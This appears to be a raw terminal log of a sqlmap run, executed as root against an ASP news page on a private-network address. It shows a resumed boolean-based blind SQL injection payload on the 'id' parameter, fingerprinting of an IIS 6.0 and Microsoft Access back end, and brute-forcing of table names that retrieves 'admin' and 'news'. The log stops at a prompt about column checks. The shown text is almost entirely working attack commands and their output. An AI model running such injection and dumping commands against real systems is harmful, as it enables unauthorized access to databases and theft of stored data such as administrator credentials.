 root@host-192-168-1-2:~# sqlmap -u http://192.168.1.3:8008/onews.asp?id=45 --dump -tables
sqlmap
{1.0.5.0#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's resp
sibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any
suse or damage caused by this program
[*] starting at 09:20:51
[09:20:51] [INFO] setting file for logging HTTP traffic
[09:20:51] [INFO] resuming back-end DBMS 'microsoft access'
[09:20:51] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=45 AND 1728=1728
---
[09:20:52] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[09:20:52] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[09:20:52] [INFO] fetching number of tables for database 'Microsoft_Access_masterdb'
[09:20:52] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[09:20:52] [INFO] retrieved:
[09:20:52] [INFO] heuristics detected web page charset 'ISO-8859-2'
[09:20:52] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast'
[09:20:52] [WARNING] unable to retrieve the number of tables for database 'Microsoft_Access_masterdb'
[09:20:52] [ERROR] cannot retrieve table names, back-end DBMS is Access
do you want to use common table existence check? [Y/n/q] y
[09:21:18] [INFO] checking table existence using items from '/usr/share/sqlmap/txt/common-tables.txt'
[09:21:18] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 1
[09:21:21] [WARNING] running in a single-thread mode. This could take a while
[09:21:28] [INFO] retrieved: admin
[09:21:31] [INFO] retrieved: news
[09:28:24] [ERROR] cannot retrieve column names, back-end DBMS is Access
do you want to use common column existence check? [Y/n/q] _